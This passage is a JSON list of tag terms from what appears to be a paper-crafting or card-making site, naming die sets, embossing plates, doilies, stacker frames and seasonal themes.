Cards"},{"term":"Easter Eggs"},{"term":"Expression collection"},{"term":"Faerie Mushrooms"},{"term":"Fall Pumpkin Patch Set"},{"term":"Fall Pumpkins"},{"term":"Felicity Tiny Doily"},{"term":"Film Set"},{"term":"Film Strip Border"},{"term":"Fireplace"},{"term":"Fishing Boat Set"},{"term":"Fishing Set"},{"term":"Flourish Strip"},{"term":"Fun Santa Set"},{"term":"Funny Bunny"},{"term":"Funny Dog"},{"term":"Gears Butterfly"},{"term":"Gingerbread House"},{"term":"Graduation"},{"term":"Halloween Ghost"},{"term":"Happy New Year Die Set"},{"term":"Horizon Circle Boutique"},{"term":"Horizon Square"},{"term":"IOE Curls and Swirls"},{"term":"Ivy Corner Flourish."},{"term":"Japanese Garden Lace Oval"},{"term":"Just For You Oval"},{"term":"Kisses"},{"term":"Lace Light Deco Border"},{"term":"Laced Pine Snowflake"},{"term":"Lattice #3"},{"term":"Leafs"},{"term":"Lilith Doily"},{"term":"Lords and Commons Super Doily"},{"term":"Love (Set of 2)"},{"term":"Love Gift Envelope"},{"term":"Love tags"},{"term":"Lutradur"},{"term":"Mayan Butterfly"},{"term":"Mega Reflection Dies"},{"term":"Mehndi Botanical 2"},{"term":"Mehndi Botanical Stems"},{"term":"Mehndi Botanicals #4"},{"term":"Merry Christmas w\/Tree sentiment"},{"term":"Nautical"},{"term":"Nested Flower Pots"},{"term":"Nesting Doll Oval #2"},{"term":"Nesting Doll Tags #2"},{"term":"Nesting Eggs"},{"term":"New Year"},{"term":"Noel"},{"term":"Old Brick"},{"term":"Old Leather Books"},{"term":"Old Parchment"},{"term":"Ornament #1 Doily"},{"term":"Oval Pierce \u0026 Cut"},{"term":"Pet Pack"},{"term":"Pierce Plate Large Parallel Rectangle"},{"term":"Pierced Banner DL303"},{"term":"Pierced Banners (Set of 3)"},{"term":"Pierced Stackers #1"},{"term":"Pierced Stars 5 Piece Set"},{"term":"Pionsettia Strip"},{"term":"Pocket Watch"},{"term":"Poinsettia"},{"term":"Pop Up Flowers"},{"term":"Pour the Wine"},{"term":"QuadrafoilTag"},{"term":"Rectangle Pierce and Cut"},{"term":"Rectangle Scalloped Purple Stackers"},{"term":"Retro Release"},{"term":"Robot Buddies"},{"term":"Rock \u0026 Roll Jukebox set"},{"term":"Santa's Sleigh"},{"term":"Say What"},{"term":"Scalloped LG Stacker"},{"term":"Shaker Card"},{"term":"Ships Helm"},{"term":"Siena Double Edge Border"},{"term":"Sienna Border"},{"term":"Silver Square Stitching Stackers"},{"term":"Sister"},{"term":"Skeleton"},{"term":"Small Exotic Butterflies #2 w\/Angel Wings"},{"term":"Snowflake"},{"term":"Snowflowers Set 2"},{"term":"Sparkle Christmas Tree"},{"term":"Square Inverted Scallop"},{"term":"Square Pierce and Cut"},{"term":"Step card bundle set #4"},{"term":"Swedish Oval Frame"},{"term":"Sweethearts Candy"},{"term":"Umbrella"},{"term":"Video Tutorial by Cheryl Walker"},{"term":"Vintage Bracket Shape"},{"term":"Whimsical Bee Die"},{"term":"Whimsical Christmas"},{"term":"Whimsical Delights"},{"term":"Whimsical Halloween Cat set"},{"term":"Whimsical Owl B789"},{"term":"Whimsical You Are Awesome"},{"term":"Winter Neighborhood Border"},{"term":"Winter Neighbourhood Border"},{"term":"Witch's Brew"},{"term":"Witch's Laundry"},{"term":"With"},{"term":"XM Scalloped Coved Rectagle"},{"term":"You"},{"term":"announcement"},{"term":"build a flower 3"},{"term":"cage"},{"term":"classic car die"},{"term":"clocks embossing plate"},{"term":"lace"},{"term":"music notes"},{"term":"rose"},{"term":"scalloped"},{"term":"script letters"},{"term":"small angel wing"},{"term":"snowflake Mesh Border"},{"term":"video"},{"term":"whimsy stamps"},{"term":"10 minute card"},{"term":"2016 Fall \u0026 Winter Release"},{"term":"3D Rose #1"},{"term":"4th of July"},{"term":"A2 Frames"},{"term":"Add a Flourish (Set of 2)"},{"term":"Airplane"},{"term":"Antique Dress Form"},{"term":"Awesome!"},{"term":"B324 Poinsettia Strip 6 pc Die Set"},{"term":"B481 Joy to the World Wreath"},{"term":"Baby Rattle Shaker Set"},{"term":"Baby cards"},{"term":"Be  my Valentine"},{"term":"Beach"},{"term":"Beautiful"},{"term":"Bees"},{"term":"Bell"},{"term":"Bell Shaker"},{"term":"Best Wishes Sentiment Square Die"},{"term":"Birdbath Set"},{"term":"Birthday Cake Shaker Die Set"},{"term":"Blessings"},{"term":"Bohemian"},{"term":"Border #7"},{"term":"Box"},{"term":"Build A Flower."},{"term":"Bunnies Set of 2"},{"term":"Burlap"},{"term":"Butterfly #18"},{"term":"Buttons"},{"term":"CAFR Square Frames"},{"term":"CARD CENTER STEP CARD"},{"term":"Card Cover Maker"},{"term":"Cardmaker Rectangle Classic"},{"term":"Castle Edge Squares Set DL296"},{"term":"Celebrate Pop Up Dies"},{"term":"Celebration Die"},{"term":"Cheery Lynn Wreath Strip 7 piece die B216"},{"term":"Christmas Cards 2017"},{"term":"Christmas Light Swag"},{"term":"Circle Classic Silver"},{"term":"Circle Inverted Scallop"},{"term":"Circle Pierce and Cut"},{"term":"Circle Scalloped Stackers"},{"term":"Classic Oval Scalloped LG Stackers"},{"term":"Coveted rectangle stacker die"},{"term":"Cozy Kitchen"},{"term":"Cozy Kitchen Set"},{"term":"Cuties 2"},{"term":"Cuties 4"},{"term":"Daisy Chain Border"},{"term":"Daughter"},{"term":"Decorative Bird Cage"},{"term":"Dianza Doily w\/ Angel Wing"},{"term":"Distress Honeycomb"},{"term":"Doily Companion"},{"term":"Doily Companion Oval"},{"term":"Doily."},{"term":"Dove Border"},{"term":"Dragonfly #13"},{"term":"Dream Catchers"},{"term":"Dream Weaver"},{"term":"Dutch Daisy Border Set 1"},{"term":"Dutch Daisy Boutique Stacker A2 Frame"},{"term":"Dutch Daisy Oval Doily"},{"term":"Easter Basket"},{"term":"Easter Parade"},{"term":"Enchanted Forest"},{"term":"Enjoy"},{"term":"Fabulous"},{"term":"Fall Leaf Doily"},{"term":"Fanciful Flourish Right"},{"term":"Fancy Bird House"},{"term":"Fancy Birdhouse"},{"term":"Fancy Corner Cuts #3"},{"term":"Feather Set"},{"term":"Feathers 3"},{"term":"Feliz Navidad"},{"term":"Ferns"},{"term":"Fleur De Lis Border Set"},{"term":"Fleur de Lis Tag"},{"term":"Flourish #10"},{"term":"Flourish #11"},{"term":"Flourish #13 (Set of 2)"},{"term":"Flourish 6"},{"term":"Flourish Band"},{"term":"Flourishing Flower Shaker Die"},{"term":"Flower Dies"},{"term":"Flower Shaker Die"},{"term":"Foamiran Flowers"},{"term":"Francesca"},{"term":"Frangipani with Leaves"},{"term":"French Flair Doily Stacker"},{"term":"Fun with Sweaters"},{"term":"Garden Bench"},{"term":"Giveaway"},{"term":"Going Batty"},{"term":"Gold"},{"term":"Halloween Set 2"},{"term":"Happy Camper"},{"term":"Happy Christmas"},{"term":"Happy Halloween die set"},{"term":"Heart Chain Border"},{"term":"Heart of Hearts"},{"term":"Historic Barcelona Square Boutique Stacker Frame"},{"term":"Honeycomb Frame Die"},{"term":"Hugs Mix and Match"},{"term":"I Spy"},{"term":"IOE Embossing Folders"},{"term":"Icicles Border Die"},{"term":"Imagine"},{"term":"Indie Border"},{"term":"Inverted Scalloped LG Nesting Dies"},{"term":"Iris"},{"term":"Iris Leaves"},{"term":"Italian Flourish"},{"term":"Jingle Bell Stocking"},{"term":"Joy to the World"},{"term":"Just Because"},{"term":"Just for You"},{"term":"Kitty"},{"term":"LG Square Silver Stitch"},{"term":"LPC-16 Rectangle"},{"term":"Lace Corner Deco"},{"term":"Lace Deco"},{"term":"Ladybug"},{"term":"Large Sunflower Doily"},{"term":"Lattice #1"},{"term":"Lattice 2 FRM115"},{"term":"Leaf"},{"term":"Life Is Good B803"},{"term":"Life's a Beach Sign"},{"term":"Little Pink Bicycle"},{"term":"Lollipop Cards"},{"term":"Lords and Commons Border Set"},{"term":"Lords and Commons Boutique Stackers"},{"term":"Lotus Flower"},{"term":"Love You"},{"term":"M4 Circle Classic"},{"term":"Madrid Flourishes Rectangle Boutique Stacker Frame"},{"term":"Maja Design Papers"},{"term":"Make a Wish Phrases"},{"term":"Mandela Doily 1"},{"term":"Manon's Wedding Garland"},{"term":"Mehndi Botanical"},{"term":"Men's set"},{"term":"Meow! and Woof!"},{"term":"Merry Christmas w\/ Tree Sentiment"},{"term":"Mexican Tile"},{"term":"Military Dog Tags"},{"term":"Mini Flourish One"},{"term":"Mini Font"},{"term":"Mini Leaf Set"},{"term":"Mixed Media"},{"term":"Monster Kid"},{"term":"Mushrooms"},{"term":"Musical Staff Mesh Border"},{"term":"Northern United States and Provinces"},{"term":"Old Car"},{"term":"Ornament #3"},{"term":"Ornament #9"},{"term":"Ornate Ornament"},{"term":"Oval IOE Plates"},{"term":"Paisley Frame"},{"term":"Paris"},{"term":"Paris Eiffel Tower Set"},{"term":"Paris Sign"},{"term":"Paris Sign #2"},{"term":"Petite Hearts Embossing Plate"},{"term":"Phonograph"},{"term":"Pierce Stacker #3 XL21"},{"term":"Polynesian Sails Angel Wing"},{"term":"Pop Up Best Wishes"},{"term":"Pop Up Birthday Cake"},{"term":"Pop Up Celebrate"},{"term":"Pop Up Party!"},{"term":"Pop Up Stars"},{"term":"Prickly Pear"},{"term":"Pumpkin Carriage"},{"term":"Quadrafoil Accents"},{"term":"Quill and Pot"},{"term":"Rectangle Scalloped LG Purple Stackers"},{"term":"Rectangle Scalloped LG Silver Stackers"},{"term":"Retro Rhetoric Die"},{"term":"Retro Rocket Set"},{"term":"Retro Television"},{"term":"Romantic"},{"term":"Rose and Leaves"},{"term":"Royal Scandinavian A2 Card Facer"},{"term":"Royal Scandinavian Super Doily"},{"term":"Rustic Birdhouse"},{"term":"Sail Boat"},{"term":"Sakura Flower Die"},{"term":"Sand dollar \u0026 Starfish"},{"term":"Santa and Elf"},{"term":"Santa's Sleigh and Reindeer"},{"term":"Say What?"},{"term":"Scandinavian Oval Doily"},{"term":"Sea"},{"term":"Seahorse"},{"term":"Sentiment Tag"},{"term":"Sentiment Tag 1"},{"term":"Sewing Set"},{"term":"Shoji Mesh Border"},{"term":"Skeleton Set"},{"term":"Sleigh Border"},{"term":"Small Exotic Butterflies #2 with Angel Wings"},{"term":"Small lollipop fringe cutie"},{"term":"Snowflake Doily"},{"term":"Snowflake Flurries"},{"term":"Snowflake Wonder Doily"},{"term":"Snowflake delight 2"},{"term":"Sophia's Heart Doily Mini"},{"term":"Special"},{"term":"Spider Nest"},{"term":"Spiders Nest"},{"term":"Spiders Web"},{"term":"Sprays"},{"term":"Square Pierce and Cut Stackers"},{"term":"Square Stitching Tool"},{"term":"Stacker Frames"},{"term":"Stacker flower #2"},{"term":"Star Shaker Card Kit"},{"term":"Steampunk Clock"},{"term":"Steampunk Series"},{"term":"Step Card #3"},{"term":"Summer Fun"},{"term":"Sweetheart Edger"},{"term":"Sweetheart Frame"},{"term":"Tags #1"},{"term":"Thankful Harvest"},{"term":"Tiny Kit"},{"term":"To and From Gift Envleope"},{"term":"Tropical Flower"},{"term":"Ultimate Halloween"},{"term":"Vase (Set of 4)"},{"term":"Veriloquent Vintage Release"},{"term":"Victorian flourish"},{"term":"Vienna Waltz Circle Boutique Stackers"},{"term":"Vintage Bracket Shape set"},{"term":"Walking Zombie die set"},{"term":"Wedding Cake Shaker Kit"},{"term":"Wedding Vows Die"},{"term":"Welcome"},{"term":"Wheatheads"},{"term":"Whimsical \"Be Happy\" Die"},{"term":"Whimsical Christmas Set"},{"term":"Whimsical Flower Set"},{"term":"Whimsical Halloween Cat"},{"term":"Whimsical Lock and Key"},{"term":"White on white"},{"term":"Window B"},{"term":"Wood Grain Embossing Plate"},{"term":"World Atlas W\/Angel Wing"},{"term":"XM Scalloped Oval"},{"term":"XOXOXO"},{"term":"XOXOXO 2 Piece Set"},{"term":"Yin Yang"},{"term":"You Are Awesome"},{"term":"You're"},{"term":"You're the Best"},{"term":"animals"},{"term":"butterfly 19"},{"term":"cake"},{"term":"card. daisy strip"},{"term":"circle xm4"},{"term":"contest"},{"term":"cross"},{"term":"crosses"},{"term":"dutch daisy doily set"},{"term":"gate fold card"},{"term":"grad hat"},{"term":"greetings"},{"term":"honeycomb"},{"term":"horizon oval boutique stacker frames"},{"term":"luggage tag"},{"term":"my boy"},{"term":"owls with gears"},{"term":"piercing tool"},{"term":"presents"},{"term":"proud USA"},{"term":"sentiment frame #1"},{"term":"sparkle"},{"term":"stacker dies"},{"term":"whimsical crocodile"},{"term":"whimsical flowers"},{"term":"#15 Border"},{"term":"#18 Frame"},{"term":"#90 Keys"},{"term":"3-D Hearts"},{"term":"3D Marigold"},{"term":"3D Pop Up dies"},{"term":"3D Rooster"},{"term":"3D Rose #2"},{"term":"3D dahlia"},{"term":"4 Piece Key Set"},{"term":"A2 Fancy Step Card"},{"term":"A2 Lattice Frame"},{"term":"A2 rectangular classic"},{"term":"A6 Metric."},{"term":"Adult Coloring Book"},{"term":"Air Force"},{"term":"Akara Lace Border"},{"term":"Alpine"},{"term":"Always"},{"term":"Amazing"},{"term":"Anastasia"},{"term":"And"},{"term":"Angel Wing Easel"},{"term":"Ankara"},{"term":"Anniversary"},{"term":"Antique Dress"},{"term":"Arabesque Ballerina"},{"term":"Army"},{"term":"B184 Holly Corner Die"},{"term":"B186 Merry Christmas Set"},{"term":"B324"},{"term":"B349 Birds of Earth and Sky"},{"term":"B618"},{"term":"B666"},{"term":"B677"},{"term":"B685"},{"term":"B777"},{"term":"B779 Camping Set"},{"term":"B834"},{"term":"B837"},{"term":"B846"},{"term":"B901"},{"term":"Babies #1"},{"term":"Baby Girl"},{"term":"Baby Girls Dress"},{"term":"Ballet Slippers"},{"term":"Balloons"},{"term":"Be Happy"},{"term":"Bee"},{"term":"Bell Flower"},{"term":"Bell Shaker Kit"},{"term":"Best Wishes Pop Up Die"},{"term":"Bird"},{"term":"Bird Nest And Eggs   Feathered Friends"},{"term":"Bird on a Branch"},{"term":"Birdbath"},{"term":"Birthday Wishes"},{"term":"Black \u0026 White"},{"term":"Black Eyed Susans"},{"term":"Bohemian Collection - Bohemian Sun Die"},{"term":"Bohemian Collection - Hippie Heroine"},{"term":"Bohemian Paisley Frame"},{"term":"Bohemian Sun"},{"term":"Bohemian Sun Die"},{"term":"Bohemian Word"},{"term":"Bohemian Word #5"},{"term":"Border 14"},{"term":"Bouquet Set"},{"term":"Branch 2"},{"term":"Branch 2 Piece Die Set B466"},{"term":"Branch Set of 2"},{"term":"Bread Box"},{"term":"Brick Lattice"},{"term":"Build A Snowman"},{"term":"Bunny and Basket"},{"term":"Butterflies #1 with Angel Wings"},{"term":"Butterflies Among the Vines Mesh Border"},{"term":"Butterflies Flying Among the Vines Mesh Border"},{"term":"Butterfly Border"},{"term":"Butterfly In"},{"term":"Butterly"},{"term":"Buttons 1"},{"term":"CABD-71"},{"term":"CABD98 Tags #2"},{"term":"CABRD-6 Border #6"},{"term":"CABRD13 Border#13"},{"term":"CAFLRS-8 Flourish"},{"term":"CAFLRS17 Flourish #17"},{"term":"CAFR11 Card Cover Maker #4"},{"term":"CAS Cards"},{"term":"CASO16 nesting Doll Oval"},{"term":"CHRISTAMS"},{"term":"CM-3"},{"term":"Canadian Kaleidoscope Doily"},{"term":"Canadian Kaleidoscope Tiny Doily"},{"term":"Candles"},{"term":"Canvas"},{"term":"Canvas flowers"},{"term":"Card Cover Maker #1"},{"term":"Card Cover Maker #6"},{"term":"Card Set"},{"term":"Cat Tails and Reeds"},{"term":"Cathedral Lace Frame"},{"term":"Cats"},{"term":"Celtic"},{"term":"Celtic Chain"},{"term":"Celtic Fire"},{"term":"Celtic Square Boutique Stackers"},{"term":"Chain Mesh Border"},{"term":"Chicken"},{"term":"Chrissy Mac"},{"term":"Christmas Candlelight"},{"term":"Christmas Card"},{"term":"Christmas Knick Knacks"},{"term":"Christmas Ornament #2"},{"term":"Christmas Star Tree"},{"term":"Christmas Stocking With Gifts"},{"term":"Christmas lights swag"},{"term":"Christmas tree"},{"term":"Chrysanthemums"},{"term":"Circle Cllassic"},{"term":"Circle Scalloped"},{"term":"Circle Scalloped LG Silver Stackers"},{"term":"Clarabell the Cow"},{"term":"Clock (Steampunk Series)"},{"term":"Clock Embossing Folder"},{"term":"Cogs"},{"term":"Concentric Circles Mesh"},{"term":"Corner #3"},{"term":"Corners #3"},{"term":"Cozy Winter"},{"term":"Create"},{"term":"Crossover"},{"term":"Cutie Fringe 1"},{"term":"DL234 French Pastry Doily Tiny"},{"term":"DL263 - Lilith Doily"},{"term":"DL303"},{"term":"DL315"},{"term":"Daisy Cupcake"},{"term":"Daisy Lace Frame"},{"term":"Dancing Snow Flurries Die"},{"term":"Debbie Browniller"},{"term":"Debbie Brownmiller    Frame corner #3   Border #15  Old Car  Poinsettia Strip"},{"term":"Debbie Brownmiller   A2 Fancy Step Card Kit  Royal Scandinavian Doily Circle Poinsettia 2  Deer in the Forest  Pretty Pretty Bows (Set of 2)"},{"term":"Debbie Brownmiller  Christmas Gingerbread House  Snowflake Set 2  Snowflakes  Royal Scandinavian Doily"},{"term":"Debbie Brownmiller  Snowflake Flurries  Dancing Doily Lace Border  Snowflakes  Dandelions  Horizon Square Boutique Stacker Frames"},{"term":"Debbie Brownmiller - Clock w\/Angel Wing (Steampunk Series) - Clocks Embossing Plate  - Poinsettia Strip  - Pine Branches  - Flourish #10"},{"term":"Debbie Brownmiller Clocks Embossing Plate  Pierced Banners (Set of 3)  Pennant Die   Celebrate (Set of 2)  Delicate Lace Script"},{"term":"Debbie Brownmiller Deutschland Square Doily  Deutschland Deutschland Accents  Flower Pots  Sunflower Set"},{"term":"Debbie Brownmiller Pierced Stacker #2 (Set of 6) - XL-20  Merry Christmas - CABD-9  Circle - Scalloped LG Stackers Nesting Dies - XL-5  Joy to the World Wreath - B481  Bow and Bell - DL163"},{"term":"Debbie Brownmiller Rectangle Stitch and Cut Tool - LG Silver Stitch Tool  Oval Stitch and Cut Tool - LG Silver Stitch Tool  Snowflake Set 2   Christmas Knick Knacks  Say What? (Set of 16)"},{"term":"Debbie Brownmiller Step Card Bundle Set Windmill Old Car  Happy (Set of 2)  Birthday (Set of 2)"},{"term":"Debbie Brownmiller Valentines Fleur De Lis Oval Doily  Cupid  Oval Stitch and Cut Tool - LG Silver Stitch Tool  Heart and Arrow Dandelions (Set of 2) Branch (Set of 2)"},{"term":"Deco Christmas tree"},{"term":"Decorative Accesories"},{"term":"Decorative Window Gift Envelope"},{"term":"Delicate Lace Script"},{"term":"Delicate Lace Script 2 Piece Die Set"},{"term":"Diamonds and Starburst"},{"term":"Dimensional Dogs"},{"term":"Dimensional Small Leaves"},{"term":"Do it yourself Embossing Plate"},{"term":"Doilies and Script"},{"term":"Doily Die"},{"term":"DoilyCompanion Oval"},{"term":"Dots\/Lines E120"},{"term":"Dove"},{"term":"Dragonfly small- w\/ Angel Wing Die"},{"term":"Dreamweaver"},{"term":"Dress"},{"term":"Dress #2"},{"term":"Dripping Butterfly"},{"term":"Dusty Miller"},{"term":"Dutch Daisy A2 Card Facer Die Set"},{"term":"Dutch Daisy Accents"},{"term":"Easel"},{"term":"Easter Bunny"},{"term":"Easter Cards"},{"term":"Easter Egg Big #2"},{"term":"Easy and Quick Card"},{"term":"Egg"},{"term":"Electric Guitar"},{"term":"Eloise the Elephant"},{"term":"Embellishment #"},{"term":"Envelope Punch Board"},{"term":"Envelope. anita kejriwal"},{"term":"Exotic Butterfly Medium #2"},{"term":"Exotic Butterfly Medium #3"},{"term":"Explore"},{"term":"FRM133"},{"term":"FS171"},{"term":"Fairy"},{"term":"Faith Hope Love"},{"term":"Fall \u0026 Winter 2017 Release"},{"term":"Fall Leaf Doily w\/angel wing"},{"term":"Fancy Deer Set"},{"term":"Fancy Pots"},{"term":"Favor Box"},{"term":"Fleur De Lis A2 Card Facer"},{"term":"Fleur De Lis Boutique Stacker"},{"term":"Fleur De Lis Boutique Stacker A2 Frame"},{"term":"Fleur De Lis Circle Doily"},{"term":"Fleur De Lis Embossing Plate E131"},{"term":"Fleur de Lis A2"},{"term":"Fleur de Lis Accent Set"},{"term":"Flip Flops \u0026 Board Shorts"},{"term":"Floret Cupcake Wrapper"},{"term":"Flourish #17"},{"term":"Flourish #5"},{"term":"Flourish 13"},{"term":"Flower Basket"},{"term":"Flower Pots"},{"term":"Flower Sets"},{"term":"Foamiran Flower"},{"term":"Fourth of July"},{"term":"Frame Die"},{"term":"Frame It"},{"term":"Frame It Embossing Folder"},{"term":"Frames."},{"term":"French Flair Doily"},{"term":"French Flair Little Stackers"},{"term":"French Flair Stitch and Cut Tool"},{"term":"French Pastry Doily Angel Wing"},{"term":"French Pastry Mega Doily"},{"term":"Fun Travel Die Set"},{"term":"Fun with Frankenstein"},{"term":"Funny Sheep"},{"term":"GDT"},{"term":"Garland"},{"term":"Gear Mesh Border"},{"term":"Gears Embossing Plate"},{"term":"Girly"},{"term":"God Bless"},{"term":"Grandpa"},{"term":"Grateful"},{"term":"Groovy"},{"term":"Groovy Bus"},{"term":"Halloween Candy Card Maker"},{"term":"Handmade flowers."},{"term":"Hanukkah"},{"term":"Happily Ever After"},{"term":"Happy Christmas with Tree Sentiment"},{"term":"Happy Halloween 4 Piece Die Set"},{"term":"Happy Turkey Day 7 Piece Die Set"},{"term":"Happy Turkey Day set"},{"term":"Hearts 'n Gears"},{"term":"Hearts and Doves Placecard #2"},{"term":"Hearts and Rose Leaves Embossing Plate"},{"term":"Hippy Heroine"},{"term":"Historic Barcelona"},{"term":"Historic Barcelona Square Boutique Stackers Frame"},{"term":"Horizon Coved Boutique"},{"term":"Horizon Coved Boutique Stacker Frames"},{"term":"Horizon Coved Stacker Frame"},{"term":"Horizon Fishtail"},{"term":"Horizon Rectangle Stackers"},{"term":"Horizon Square Stacker"},{"term":"Horizon Stacker"},{"term":"Horses"},{"term":"IOE Embossing Plates"},{"term":"IOE Rectangular Plates"},{"term":"Infinity Doily"},{"term":"Inkwell \u0026 Quill"},{"term":"Inverted Scallop Oval"},{"term":"It's a Boy Girl"},{"term":"Italian Flourish  Doily Wing"},{"term":"Italy"},{"term":"Ivy Corner"},{"term":"Ivy Corner Strip"},{"term":"Japanese Garden Lace Oval with Angel Wing"},{"term":"Japanese Lace and Flourish Frame"},{"term":"Jolly St. Nick"},{"term":"Judy"},{"term":"Just Married"},{"term":"Just for You Sentiment Oval"},{"term":"Kaptain Kangaroo"},{"term":"Keys and Feathers"},{"term":"Kiwi Spirit Angel Wing"},{"term":"L1 Square Classic Silver Stackers"},{"term":"L4 Circle Classic Silver Stackers"},{"term":"LG Silver Pierce Squares"},{"term":"LSC-1"},{"term":"LSC-7 Oval stitch and cut large"},{"term":"LSC16"},{"term":"LSC16 Rectangle Stitch and Cut"},{"term":"Lace Border."},{"term":"Lace Christmas Tree"},{"term":"Lace Corner Deco J"},{"term":"Lace Egg Big #1"},{"term":"Lace Egg Five"},{"term":"Lace Egg Four"},{"term":"Lace Egg Seven"},{"term":"Lace Hummingbird Flourish"},{"term":"Last project as a DT member"},{"term":"Lattice 2"},{"term":"Lattice Circle Frame"},{"term":"Lattice Heart and Vines Die"},{"term":"Lattice Hearts and Vines"},{"term":"Lattice Valance"},{"term":"Layering Charms"},{"term":"Layers"},{"term":"Life Saver"},{"term":"Lilith Doily Edger"},{"term":"Lilith Doily w\/ Angel Wing Die"},{"term":"Live Laugh Love"},{"term":"Live Laugh and Love"},{"term":"Lords \u0026 Commons Doily"},{"term":"Lords and Commons"},{"term":"Lords and Commons A2 Card Facer Die"},{"term":"Lords and Commons Tag"},{"term":"Love You Square"},{"term":"Lucy the Lamb"},{"term":"Madrid Flourishes"},{"term":"Madrid Flourishes Rectangle Boutique Stackers Frame 3 Piece Die Set"},{"term":"Magnolia"},{"term":"Man"},{"term":"Mandala Doily 3"},{"term":"Mandela Doily 2"},{"term":"Margarita Border"},{"term":"Me"},{"term":"Mega Italian Flourish Doily"},{"term":"Mega Polynesian Sails Doily"},{"term":"Mehndi"},{"term":"Mehndi Botanicals 3"},{"term":"Men's 4 Piece Die Set"},{"term":"Menorah"},{"term":"Merry Christmas Die"},{"term":"Merry Christmas Holly Sentiment"},{"term":"Merry Christmas Pine  Partridge Sentiment"},{"term":"Merry Christmas Set"},{"term":"Message in a Bottle"},{"term":"Metal Adaptor Plate"},{"term":"Metal pieces"},{"term":"Mini Book Hearts \u0026 Ribbons"},{"term":"Mini Book Hearts and Ribbons"},{"term":"Mini Fanciful Flourish Left"},{"term":"Mini Fanciful Flourish Right"},{"term":"Mini Flourish Band"},{"term":"Mini Platform"},{"term":"Minnesota"},{"term":"Mirror Mirror"},{"term":"Missing"},{"term":"Monarch Butterfly"},{"term":"Mother's"},{"term":"Mother's Day"},{"term":"Mothers"},{"term":"Mum"},{"term":"Nature"},{"term":"Nested Doll Circle Shapes"},{"term":"Nesting Doll Circles #1"},{"term":"Notre Dame Doily"},{"term":"Old Picture"},{"term":"Old Telephone Set"},{"term":"On the Road."},{"term":"One Free Wish"},{"term":"Ornament #1"},{"term":"Ornament #13"},{"term":"Ornament 11"},{"term":"Ornament Christmas Tree"},{"term":"Ornamental Gate"},{"term":"Ornate Crowns"},{"term":"Oval Doily Stacker"},{"term":"Oval Inverted Scallop"},{"term":"Oval Little Stackers Nesting"},{"term":"Oval Stitch"},{"term":"Owl"},{"term":"Owls"},{"term":"Pair of Ferns"},{"term":"Paris Signs 3"},{"term":"Paris Signs 4"},{"term":"Party"},{"term":"Peace Symbol"},{"term":"Peace and Love"},{"term":"Penny Farthing"},{"term":"Penny the Pig"},{"term":"Perfume Bottle"},{"term":"Piece \u0026 Cut Dies"},{"term":"Pierce and Cut LG Stackers"},{"term":"Pierced Stacker #4 (Set of 6)"},{"term":"Pierced Stacker #4 (Set of 6) - Deer in the Forest  -  Ornament Christmas Tree - Debbie Brownmiller"},{"term":"Pink"},{"term":"Pixie"},{"term":"Placecard"},{"term":"Pop Up Table \u0026 Chairs"},{"term":"Pop Up Thanks"},{"term":"Pop Up Thanks Word"},{"term":"Pop-up cards"},{"term":"Poppy Flower"},{"term":"Princess Garden Window"},{"term":"Purple"},{"term":"Quadrafoil A2 Frame 2"},{"term":"Quadrafoil Doily"},{"term":"Quadrafoil Tag 2"},{"term":"Quarterfoil Frame #2"},{"term":"Quatrefoil Tag"},{"term":"Queen Anne's Lace Border"},{"term":"Quills and ink Pot"},{"term":"Recipe Book"},{"term":"Rectangle Boutique Stacker Frames"},{"term":"Rectangle Stitch"},{"term":"Retro Rhetoric"},{"term":"Robot Buddies Set"},{"term":"Rocking Horse"},{"term":"Rome Colosseum"},{"term":"Rotary Phone"},{"term":"Royal Scandinavian Accents"},{"term":"Royal Scandinavian die"},{"term":"Sandie Edwards"},{"term":"Santa's Laundry"},{"term":"Scallop Square Stackers"},{"term":"Scalloped Coved Doily"},{"term":"Scalloped LG Square Stacker"},{"term":"Scalloped LG Stackers"},{"term":"Scalloped Party Favor Box"},{"term":"Scalloped Pierce Cut Tool"},{"term":"Scandinavian Hearts"},{"term":"School"},{"term":"School Supplies"},{"term":"Scytheman"},{"term":"Seahorse Family 3 Piece"},{"term":"Seasons Greetings"},{"term":"Sentiment Tag 3"},{"term":"Set of 3 Pierced Banners"},{"term":"Shaker Bell Die"},{"term":"Shaker Mini  Little Boy Set"},{"term":"Shaker Mini Confetti"},{"term":"Shaker Mini Happy Birthday"},{"term":"Shaker Mini Happy Birthday Set"},{"term":"Shaker Mini It's A Boy Set"},{"term":"Shaker Mini Trumpet"},{"term":"Shaker Tree Die"},{"term":"Shaker mini's"},{"term":"Shaker parts"},{"term":"She"},{"term":"Shuttered Window w\/ Flower Box"},{"term":"Shuttered Window with Flower Box"},{"term":"Side Step Card"},{"term":"Silhouettes"},{"term":"Silver Stitch Stackers"},{"term":"Silver Stitch Tool"},{"term":"Silver Stitch and Cut Tool"},{"term":"Small Cat"},{"term":"Small Exotic Butterflies #2"},{"term":"Smile"},{"term":"Snow"},{"term":"Snow #2"},{"term":"Snowflake 2 Cut and Emboss"},{"term":"Snowflakes 20 Piece Set"},{"term":"Snowflakes Set 1"},{"term":"Snowflakes Set 2"},{"term":"Spider Web Mesh Border"},{"term":"Sports Pack"},{"term":"Spring Basket"},{"term":"Square Classic - Silver Stackers"},{"term":"Square IOE Plates"},{"term":"Square Scalloped LG Stackers"},{"term":"Square Scalloped XL Stackers"},{"term":"Square Stitch Cut"},{"term":"Square Stitch Tool"},{"term":"Square-Classic Silver Stacker"},{"term":"Stacker #3"},{"term":"Stacker Flower 6"},{"term":"Stacker XL die"},{"term":"Stamps"},{"term":"Starfish"},{"term":"Stitching"},{"term":"Summery"},{"term":"Sunny Smile"},{"term":"Sweater Embosser"},{"term":"Swedish Spring Oval Frame"},{"term":"Sweet Christin"},{"term":"Sweetheart Frame Die"},{"term":"Sweethearts Candy Set B675"},{"term":"Tag."},{"term":"Tags #2"},{"term":"Tags #3"},{"term":"Tags#1"},{"term":"Tangled Hearts"},{"term":"Texas"},{"term":"Textures"},{"term":"Thanks 3-D Pop Up"},{"term":"Thinking"},{"term":"Thinking of You"},{"term":"Tiffany Border"},{"term":"Tiger Lily"},{"term":"Tiny Card"},{"term":"Tiny Fanciful"},{"term":"Tiny Thoughts Scallops and Rings"},{"term":"Tiny bubbles borders"},{"term":"Toy Soldier"},{"term":"Train Die"},{"term":"Tree Rex"},{"term":"Tree of Life B798"},{"term":"Treehouse"},{"term":"True Love"},{"term":"Turkish Lace Doily with Angel Wing"},{"term":"Twinkle Christmas Tree"},{"term":"Varsity 3\/4\" Alphabet"},{"term":"Vase"},{"term":"Victorian Romance"},{"term":"Vintage Bicycle"},{"term":"Vintage Dies"},{"term":"Vintage Field Camera"},{"term":"Vintage View 